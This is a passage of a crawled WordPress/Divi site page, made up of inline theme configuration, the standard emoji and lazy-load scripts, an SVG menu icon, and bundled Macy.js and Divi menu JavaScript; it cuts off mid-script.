\u0627\u0644\u0643\u0627\u0628\u062a\u0634\u0627.","wrong_checkbox":"\u062e\u0627\u0646\u0629 \u0627\u062e\u062a\u064a\u0627\u0631","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"315","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://drosamaabbas.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#2ea3f2","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script><script type="text/javascript" id="divi-filter-loadmore-js-js-extra">
/* <![CDATA[ */
var loadmore_ajax_object = {"ajax_url":"https://drosamaabbas.com/wp-admin/admin-ajax.php","restUrl":"https://drosamaabbas.com/wp-json/divi-ajax-filter/v1/","security":"ead7962c54"};
//# sourceURL=divi-filter-loadmore-js-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://drosamaabbas.com/_jb_static/??52e6423d3b'></script><script type="text/javascript" src="https://drosamaabbas.com/wp-content/plugins/divi-machine/js/frontend-general.min.js?ver=6.3.5" id="divi-machine-general-js-js"></script><script type="text/javascript" id="divi-machine-general-js-js-after">
/* <![CDATA[ */
var filter_ajax_object = {"ajax_url":"https:\/\/drosamaabbas.com\/wp-admin\/admin-ajax.php","ajax_pagination":true,"security":"ead7962c54"}
//# sourceURL=divi-machine-general-js-js-after
/* ]]> */
</script><script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = {"et_pb_section_3_tb_body":{"id":"et_pb_section_3_tb_body","selector":".et_pb_section_3_tb_body","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}}};
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://drosamaabbas.com/_jb_static/??3598c54b5c'></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://drosamaabbas.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://drosamaabbas.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: image/svg+xml
request_url: https://drosamaabbas.com/wp-content/uploads/2023/07/pepicons-pop_menu.svg
body_size: 1657
content:
<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="pepicons-pop:menu">
<path id="Vector" fill-rule="evenodd" clip-rule="evenodd" d="M43.2 19.2C43.2 18.5635 42.9471 17.953 42.497 17.5029C42.0469 17.0529 41.4365 16.8 40.8 16.8H16.0608C15.4242 16.8 14.8138 17.0529 14.3637 17.5029C13.9136 17.953 13.6608 18.5635 13.6608 19.2C13.6608 19.8365 13.9136 20.447 14.3637 20.8971C14.8138 21.3471 15.4242 21.6 16.0608 21.6H40.8C41.4365 21.6 42.0469 21.3471 42.497 20.8971C42.9471 20.447 43.2 19.8365 43.2 19.2ZM43.2 9.6C43.2 8.96348 42.9471 8.35303 42.497 7.90294C42.0469 7.45286 41.4365 7.2 40.8 7.2H7.19995C6.56343 7.2 5.95298 7.45286 5.50289 7.90294C5.0528 8.35303 4.79995 8.96348 4.79995 9.6C4.79995 10.2365 5.0528 10.847 5.50289 11.2971C5.95298 11.7471 6.56343 12 7.19995 12H40.8C41.4365 12 42.0469 11.7471 42.497 11.2971C42.9471 10.847 43.2 10.2365 43.2 9.6ZM43.2 28.8C43.2 28.1635 42.9471 27.553 42.497 27.1029C42.0469 26.6529 41.4365 26.4 40.8 26.4H7.19995C6.56343 26.4 5.95298 26.6529 5.50289 27.1029C5.0528 27.553 4.79995 28.1635 4.79995 28.8C4.79995 29.4365 5.0528 30.047 5.50289 30.4971C5.95298 30.9471 6.56343 31.2 7.19995 31.2H40.8C41.4365 31.2 42.0469 30.9471 42.497 30.4971C42.9471 30.047 43.2 29.4365 43.2 28.8ZM43.2 38.4C43.2 37.7635 42.9471 37.153 42.497 36.7029C42.0469 36.2529 41.4365 36 40.8 36H16.0608C15.4242 36 14.8138 36.2529 14.3637 36.7029C13.9136 37.153 13.6608 37.7635 13.6608 38.4C13.6608 39.0365 13.9136 39.647 14.3637 40.0971C14.8138 40.5471 15.4242 40.8 16.0608 40.8H40.8C41.4365 40.8 42.0469 40.5471 42.497 40.0971C42.9471 39.647 43.2 39.0365 43.2 38.4Z" fill="white"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://drosamaabbas.com/_jb_static/??d231e5faf7
body_size: 55376
content:
/**
 * Skipped minification because the original files appears to be already minified.
 * Original file: /npm/macy@2.5.1/dist/macy.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
!function(t,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):t.Macy=n()}(this,function(){"use strict";function t(t,n){var e=void 0;return function(){e&&clearTimeout(e),e=setTimeout(t,n)}}function n(t,n){for(var e=t.length,r=e,o=[];e--;)o.push(n(t[r-e-1]));return o}function e(t,n){var e=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(window.Promise)return A(t,n,e);t.recalculate(!0,!0)}function r(t){for(var n=t.options,e=t.responsiveOptions,r=t.keys,o=t.docWidth,i=void 0,s=0;s<r.length;s++){var a=parseInt(r[s],10);o>=a&&(i=n.breakAt[a],O(i,e))}return e}function o(t){for(var n=t.options,e=t.responsiveOptions,r=t.keys,o=t.docWidth,i=void 0,s=r.length-1;s>=0;s--){var a=parseInt(r[s],10);o<=a&&(i=n.breakAt[a],O(i,e))}return e}function i(t){var n=t.useContainerForBreakpoints?t.container.clientWidth:window.innerWidth,e={columns:t.columns};b(t.margin)?e.margin={x:t.margin.x,y:t.margin.y}:e.margin={x:t.margin,y:t.margin};var i=Object.keys(t.breakAt);return t.mobileFirst?r({options:t,responsiveOptions:e,keys:i,docWidth:n}):o({options:t,responsiveOptions:e,keys:i,docWidth:n})}function s(t){return i(t).columns}function a(t){return i(t).margin}function c(t){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],e=s(t),r=a(t).x,o=100/e;if(!n)return o;if(1===e)return"100%";var i="px";if("string"==typeof r){var c=parseFloat(r);i=r.replace(c,""),r=c}return r=(e-1)*r/e,"%"===i?o-r+"%":"calc("+o+"% - "+r+i+")"}function u(t,n){var e=s(t.options),r=0,o=void 0,i=void 0;if(1===++n)return 0;i=a(t.options).x;var u="px";if("string"==typeof i){var l=parseFloat(i,10);u=i.replace(l,""),i=l}return o=(i-(e-1)*i/e)*(n-1),r+=c(t.options,!1)*(n-1),"%"===u?r+o+"%":"calc("+r+"% + "+o+u+")"}function l(t){var n=0,e=t.container,r=t.rows;v(r,function(t){n=t>n?t:n}),e.style.height=n+"px"}function p(t,n){var e=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],o=s(t.options),i=a(t.options).y;M(t,o,e),v(n,function(n){var e=0,o=parseInt(n.offsetHeight,10);isNaN(o)||(t.rows.forEach(function(n,r){n<t.rows[e]&&(e=r)}),n.style.position="absolute",n.style.top=t.rows[e]+"px",n.style.left=""+t.cols[e],t.rows[e]+=isNaN(o)?0:o+i,r&&(n.dataset.macyComplete=1))}),r&&(t.tmpRows=null),l(t)}function f(t,n){var e=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],o=s(t.options),i=a(t.options).y;M(t,o,e),v(n,function(n){t.lastcol===o&&(t.lastcol=0);var e=C(n,"height");e=parseInt(n.offsetHeight,10),isNaN(e)||(n.style.position="absolute",n.style.top=t.rows[t.lastcol]+"px",n.style.left=""+t.cols[t.lastcol],t.rows[t.lastcol]+=isNaN(e)?0:e+i,t.lastcol+=1,r&&(n.dataset.macyComplete=1))}),r&&(t.tmpRows=null),l(t)}var h=function t(n,e){if(!(this instanceof t))return new t(n,e);if(n&&n.nodeName)return n;if(n=n.replace(/^\s*/,"").replace(/\s*$/,""),e)return this.byCss(n,e);for(var r in this.selectors)if(e=r.split("/"),new RegExp(e[1],e[2]).test(n))return this.selectors[r](n);return this.byCss(n)};h.prototype.byCss=function(t,n){return(n||document).querySelectorAll(t)},h.prototype.selectors={},h.prototype.selectors[/^\.[\w\-]+$/]=function(t){return document.getElementsByClassName(t.substring(1))},h.prototype.selectors[/^\w+$/]=function(t){return document.getElementsByTagName(t)},h.prototype.selectors[/^\#[\w\-]+$/]=function(t){return document.getElementById(t.substring(1))};var v=function(t,n){for(var e=t.length,r=e;e--;)n(t[r-e-1])},m=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.running=!1,this.events=[],this.add(t)};m.prototype.run=function(){if(!this.running&&this.events.length>0){var t=this.events.shift();this.running=!0,t(),this.running=!1,this.run()}},m.prototype.add=function(){var t=this,n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return!!n&&(Array.isArray(n)?v(n,function(n){return t.add(n)}):(this.events.push(n),void this.run()))},m.prototype.clear=function(){this.events=[]};var d=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.instance=t,this.data=n,this},y=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.events={},this.instance=t};y.prototype.on=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!(!t||!n)&&(Array.isArray(this.events[t])||(this.events[t]=[]),this.events[t].push(n))},y.prototype.emit=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!t||!Array.isArray(this.events[t]))return!1;var e=new d(this.instance,n);v(this.events[t],function(t){return t(e)})};var g=function(t){return!("naturalHeight"in t&&t.naturalHeight+t.naturalWidth===0)||t.width+t.height!==0},E=function(t,n){var e=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return new Promise(function(t,e){if(n.complete)return g(n)?t(n):e(n);n.addEventListener("load",function(){return g(n)?t(n):e(n)}),n.addEventListener("error",function(){return e(n)})}).then(function(n){e&&t.emit(t.constants.EVENT_IMAGE_LOAD,{img:n})}).catch(function(n){return t.emit(t.constants.EVENT_IMAGE_ERROR,{img:n})})},w=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return n(e,function(n){return E(t,n,r)})},A=function(t,n){var e=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return Promise.all(w(t,n,e)).then(function(){t.emit(t.constants.EVENT_IMAGE_COMPLETE)})},I=function(n){return t(function(){n.emit(n.constants.EVENT_RESIZE),n.queue.add(function(){return n.recalculate(!0,!0)})},100)},N=function(t){if(t.container=h(t.options.container),t.container instanceof h||!t.container)return!!t.options.debug&&console.error("Error: Container not found");t.container.length&&(t.container=t.container[0]),t.options.container=t.container,t.container.style.position="relative"},T=function(t){t.queue=new m,t.events=new y(t),t.rows=[],t.resizer=I(t)},L=function(t){var n=h("img",t.container);window.addEventListener("resize",t.resizer),t.on(t.constants.EVENT_IMAGE_LOAD,function(){return t.recalculate(!1,!1)}),t.on(t.constants.EVENT_IMAGE_COMPLETE,function(){return t.recalculate(!0,!0)}),t.options.useOwnImageLoader||e(t,n,!t.options.waitForImages),t.emit(t.constants.EVENT_INITIALIZED)},_=function(t){N(t),T(t),L(t)},b=function(t){return t===Object(t)&&"[object Array]"!==Object.prototype.toString.call(t)},O=function(t,n){b(t)||(n.columns=t),b(t)&&t.columns&&(n.columns=t.columns),b(t)&&t.margin&&!b(t.margin)&&(n.margin={x:t.margin,y:t.margin}),b(t)&&t.margin&&b(t.margin)&&t.margin.x&&(n.margin.x=t.margin.x),b(t)&&t.margin&&b(t.margin)&&t.margin.y&&(n.margin.y=t.margin.y)},C=function(t,n){return window.getComputedStyle(t,null).getPropertyValue(n)},M=function(t,n){var e=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(t.lastcol||(t.lastcol=0),t.rows.length<1&&(e=!0),e){t.rows=[],t.cols=[],t.lastcol=0;for(var r=n-1;r>=0;r--)t.rows[r]=0,t.cols[r]=u(t,r)}else if(t.tmpRows){t.rows=[];for(var r=n-1;r>=0;r--)t.rows[r]=t.tmpRows[r]}else{t.tmpRows=[];for(var r=n-1;r>=0;r--)t.tmpRows[r]=t.rows[r]}},V=function(t){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],e=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r=n?t.container.children:h(':scope > *:not([data-macy-complete="1"])',t.container);r=Array.from(r).filter(function(t){return null!==t.offsetParent});var o=c(t.options);return v(r,function(t){n&&(t.dataset.macyComplete=0),t.style.width=o}),t.options.trueOrder?(f(t,r,n,e),t.emit(t.constants.EVENT_RECALCULATED)):(p(t,r,n,e),t.emit(t.constants.EVENT_RECALCULATED))},R=function(){return!!window.Promise},x=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])}return t};Array.from||(Array.from=function(t){for(var n=0,e=[];n<t.length;)e.push(t[n++]);return e});var k={columns:4,margin:2,trueOrder:!1,waitForImages:!1,useImageLoader:!0,breakAt:{},useOwnImageLoader:!1,onInit:!1,cancelLegacy:!1,useContainerForBreakpoints:!1};!function(){try{document.createElement("a").querySelector(":scope *")}catch(t){!function(){function t(t){return function(e){if(e&&n.test(e)){var r=this.getAttribute("id");r||(this.id="q"+Math.floor(9e6*Math.random())+1e6),arguments[0]=e.replace(n,"#"+this.id);var o=t.apply(this,arguments);return null===r?this.removeAttribute("id"):r||(this.id=r),o}return t.apply(this,arguments)}}var n=/:scope\b/gi,e=t(Element.prototype.querySelector);Element.prototype.querySelector=function(t){return e.apply(this,arguments)};var r=t(Element.prototype.querySelectorAll);Element.prototype.querySelectorAll=function(t){return r.apply(this,arguments)}}()}}();var q=function t(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:k;if(!(this instanceof t))return new t(n);this.options={},x(this.options,k,n),this.options.cancelLegacy&&!R()||_(this)};return q.init=function(t){return console.warn("Depreciated: Macy.init will be removed in v3.0.0 opt to use Macy directly like so Macy({ /*options here*/ }) "),new q(t)},q.prototype.recalculateOnImageLoad=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return e(this,h("img",this.container),!t)},q.prototype.runOnImageLoad=function(t){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=h("img",this.container);return this.on(this.constants.EVENT_IMAGE_COMPLETE,t),n&&this.on(this.constants.EVENT_IMAGE_LOAD,t),e(this,r,n)},q.prototype.recalculate=function(){var t=this,n=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return e&&this.queue.clear(),this.queue.add(function(){return V(t,n,e)})},q.prototype.remove=function(){window.removeEventListener("resize",this.resizer),v(this.container.children,function(t){t.removeAttribute("data-macy-complete"),t.removeAttribute("style")}),this.container.removeAttribute("style")},q.prototype.reInit=function(){this.recalculate(!0,!0),this.emit(this.constants.EVENT_INITIALIZED),window.addEventListener("resize",this.resizer),this.container.style.position="relative"},q.prototype.on=function(t,n){this.events.on(t,n)},q.prototype.emit=function(t,n){this.events.emit(t,n)},q.constants={EVENT_INITIALIZED:"macy.initialized",EVENT_RECALCULATED:"macy.recalculated",EVENT_IMAGE_LOAD:"macy.image.load",EVENT_IMAGE_ERROR:"macy.image.error",EVENT_IMAGE_COMPLETE:"macy.images.complete",EVENT_RESIZE:"macy.resize"},q.prototype.constants=q.constants,q});;
(function($){const dfMenuEx={navItem:$('.df-menu-nav li'),mMenuButton:$('.df-mobile-menu-button'),subMenu:$('.df-normal-menu-wrap .df-custom-submenu'),ofcButton:$('.df-offcanvas-menu-button'),ofcSubMenu:$('.df-offcanvas-menu .sub-menu'),ofcbMenuItem:$('.df-offcanvas-menu .menu-item a'),mSubMenu:$('.df-mobile-menu .sub-menu'),fullWidthType:$('.df-normal-menu-wrap [data-menu-width-type="full_width"]'),positionBottomCenter:$('.df-normal-menu-wrap [data-submenu-position="bottom_center"]'),searchModalTriggerButton:$('.df-am-search-button'),leftWidth:460,leftStatus:!1,init:function(){this.subMenuReveal();this.mobileMenuSlide();this.revealOfc();this.searchBoxModal();this.megaMenuColumn();this.hideOnSticky()},hideOnSticky:function(){$(window).on('scroll',function(ev){if($('.et_pb_sticky_module').hasClass('et_pb_sticky')){$('.hide_on_sticky').slideUp()}else{$('.hide_on_sticky').slideDown()}})},megaMenuColumn:function(){$('.df-normal-menu-wrap .df-mega-menu').each(function(i,ele){const _col_number=Number(ele.dataset.column);let _c=1;$(this).find(".df-mega-menu-item>li").each(function(index,element){if(!$(this).attr("data-column")){$(this).attr("data-column",_c);if(_c===_col_number){_c=1}else{_c++}}});if(!$(this).find('>ul:not(.df-vertical-menu-nav)').hasClass('col-added')){$(this).find('li:not(.df-vertical-menu-item)[data-column="1"]').wrapAll('<div class="col col-1"></div>');$(this).find('li:not(.df-vertical-menu-item)[data-column="2"]').wrapAll('<div class="col col-2"></div>');$(this).find('li:not(.df-vertical-menu-item)[data-column="3"]').wrapAll('<div class="col col-3"></div>');$(this).find('li:not(.df-vertical-menu-item)[data-column="4"]').wrapAll('<div class="col col-4"></div>');$(this).find('li:not(.df-vertical-menu-item)[data-column="5"]').wrapAll('<div class="col col-5"></div>');$(this).find('li:not(.df-vertical-menu-item)[data-column="6"]').wrapAll('<div class="col col-6"></div>');$(this).find('li:not(.df-vertical-menu-item)[data-column="7"]').wrapAll('<div class="col col-7"></div>');$(this).find('>ul:not(.df-vertical-menu-nav)').addClass('col-added')}})},megaMenu:function($obj){if($obj.hasClass('df-mega-menu')){var _dataSet=$obj[0].dataset;var offsetLeft=$obj.offset().left;var containerOffsetLeft=$obj.closest('.row-inner').offset().left;if(_dataSet.width==='full_width'){$obj.find(">.sub-menu").css('width',$(window).width()).css('left',`-${$obj.offset().left}px`)}else if(_dataSet.width==='custom_width'){var _width=_dataSet.widthValue?parseInt(_dataSet.widthValue):'270';var _left='0';if(_dataSet.alignment==='bottom_center'){_left=`-${Number(_width)/2 - ($obj.width() /2)}`}else if(_dataSet.alignment==='bottom_right'){_left=`-${Number(_width) - $obj.width()}`}
$obj.find(">.sub-menu").css('width',_width).css('left',`${_left}px`)}else{$obj.find(">.sub-menu").css('width',$obj.closest('.row-inner').width()).css('left',-`${offsetLeft - containerOffsetLeft}`)}
$obj.find(">.sub-menu").css('display','')}},megaMenuHide:function($obj){if($obj.hasClass('df-mega-menu')){$obj.find(">.sub-menu").css('width','').css('left','').css('display','none')}},subMenuReveal:function(){$('.df-mega-menu > .sub-menu').addClass('df-mega-menu-item');$('.df-mega-menu > .sub-menu .sub-menu').addClass('df-inside-mega-menu');$('.df-normal-menu-wrap .df-menu-nav li').each(function(index,ele){var $this=$(this);const isInsideMegaMenu=$this.parent().hasClass('df-mega-menu-item')||$this.parent().hasClass('df-inside-mega-menu')||$this.parent().hasClass('col')?!0:!1;if(!isInsideMegaMenu){if(($(window).width()-ele.getBoundingClientRect().left)<dfMenuEx.leftWidth){dfMenuEx.leftStatus=!0;$this.closest('.df-menu-wrap').addClass('df-submenu-reverse')}
if(dfMenuEx.leftStatus){dfMenuEx.leftWidth+=420}}});$('.df-normal-menu-wrap .df-menu-nav').on({mouseenter:function(){var _this=$(this);const isInsideMegaMenu=_this.parent().hasClass('df-mega-menu-item')||_this.parent().hasClass('df-inside-mega-menu')||_this.parent().hasClass('col')?!0:!1;dfMenuEx.megaMenu(_this);_this.css('overflow','visible');if(!isInsideMegaMenu){_this.addClass('df-hover').addClass('df-show-dropdown')}
if(_this.hasClass('menu-item-level-0')){const _zIndex=_this.closest('.et_pb_section').css('z-index');if(_zIndex==='auto'){_this.closest('.et_pb_section').css('z-index','999')}else{_this.closest('.et_pb_section').css('z-index',_zIndex)}}else{if(!isInsideMegaMenu){if(_this.closest('.df-menu-wrap').hasClass('df-submenu-reverse')){_this.find('>.sub-menu').css('right',_this.outerWidth());_this.find('>.sub-menu').css('left','auto')}else{_this.find('>.sub-menu').css('left',_this.outerWidth())}}}
_this.find(">.sub-menu").addClass('df-hover')},mouseleave:function(){var _this=$(this);dfMenuEx.megaMenuHide(_this);const isInsideMegaMenu=_this.parent().hasClass('df-mega-menu-item')||_this.parent().hasClass('df-inside-mega-menu')||_this.parent().hasClass('col')?!0:!1;if(!isInsideMegaMenu){_this.removeClass('df-hover').removeClass('df-show-dropdown')}
setTimeout(function(){if(!_this.hasClass('df-show-dropdown')){_this.find(">.sub-menu").removeClass('df-hover')}},200)}},'li');$('.sub-menu').on({mouseenter:function(){$(this).css('z-index','99')},mouseleave:function(){$(this).css('z-index','')}},'.col')},revealOfc:function(){dfMenuEx.ofcButton.on('click',function(ev){ev.preventDefault();var ofcClass=$(`.df-offcanvas-wrap[data-menu="${ev.target.dataset.menu}"]`);ofcClass.toggleClass('df-menu-show');ofcClass.css('z-index','999999');ofcClass.find('.df-ofc-close').on('click',function(){ofcClass.removeClass('df-menu-show')})})
dfMenuEx.ofcSubMenuReveal()},ofcSubMenuReveal:function(){dfMenuEx.ofcbMenuItem.on('click',function(ev){if(ev.originalEvent.detail===2)return;var _this=$(this);var item=_this.siblings('.sub-menu');if(item.length>0){ev.preventDefault();_this.siblings('.sub-menu').toggleClass('open');_this.siblings('.sub-menu').slideToggle("slow")}})},mSubmenuReveal:function(){dfMenuEx.mSubMenu.each(function(){var $this=$(this);$this.siblings("a").on('click',function(ev){if(ev.originalEvent.detail===2)return;ev.preventDefault();$this.slideToggle("slow");$(this).parent().toggleClass('df-show-dropdown')})})},mobileMenuSlide:function(){dfMenuEx.mMenuButton.on('click',function(ev){ev.preventDefault();var mobileMenuClass=ev.target.dataset.menu;$(`.${mobileMenuClass}`).slideToggle('slow').closest('.et_pb_section:not(.et_pb_sticky_module)').css('z-index','99');const open_status=ev.target.dataset.open;const inner_content='off'===open_status?$(ev.target).html():ev.target.dataset.content;$(this).html('off'===open_status?'M':inner_content).attr("style",'off'===open_status?"font-family:ETmodules !important;":"").attr('data-content','off'===open_status?inner_content:'').removeAttr('on'===open_status?"data-content":"").removeAttr('on'===open_status?"style":"");$(this).attr('data-open',('on'===open_status)?'off':'on')})
dfMenuEx.mSubmenuReveal();dfMenuEx.mMenuScrollableItemClickControll()},searchBoxModal:function(){$('.df-searchbox-style-5.df-am-search').css('opacity',1);$(document).click(function(event){const target=event.target;const $popup=$('.df-searchbox-style-5.df-am-search.show');if(!target.classList.value.includes('df-am-search-button')){if(!$popup.is(target)&&!$popup.has(target).length){$popup.removeClass('show')}}})
dfMenuEx.searchModalTriggerButton.on('click',function(ev){var searchModal=ev.target.dataset.search;$(`.${searchModal}_modal`).toggleClass('show')})
$('.serach-box-close').on('click',function(){$(this).parent().removeClass('show')})},button_show_on_hover_class_add:function(){var selectors=document.querySelectorAll('.difl_advancedmenu');[].forEach.call(selectors,function(selector,index){var elements=selector.querySelectorAll('.df-am-col.right .df-menu-button.show_icon_on_hover');if(elements.length>0){selector.querySelector('.df-am-col.right').classList.add('show_icon_on_hover')}})},mMenuScrollableItemClickControll:function(){$(".df-mobile-menu li:not(:has(.sub-menu)) a").on('click',function(ev){const select_parent=parent_selector($(this));$(select_parent[0]).slideToggle('slow');let menuClass=select_parent[0].classList.value.split(" ").filter(function(class_name){return class_name.indexOf('difl_advancedmenu_')!==-1});if(menuClass.length===0){menuClass=select_parent[0].classList.value.split(" ").filter(function(class_name){return class_name.indexOf('difl_advancedmenuitem_')!==-1})}
const menu_button=$(`button.df-mobile-menu-button[data-menu="${menuClass[0]}"][data-open="on"]`);$(menu_button[0]).html('a');$(menu_button[0]).attr('data-open','off');function parent_selector(data){if($(data).parent().hasClass("df-mobile-menu")){return $(data).parent()}
return parent_selector($(data).parent())}})}}
document.addEventListener('DOMContentLoaded',()=>{dfMenuEx.init()})})(jQuery);
function df_is_intiger(value){var x;return isNaN(value)?!1:(x=parseFloat(value),(0|x)===x)};(function($){const dfpopup={popupContainer:$('div.popup-container'),closeSelector:$('.popup-close, .popup-close span'),ovalaySelector:$('.overlay'),init:function(){if(dfpopup.popupContainer.length){if(typeof popups_with_automatic_trigger!=='undefined'){dfpopup.automaticTriggerProcess(popups_with_automatic_trigger)}
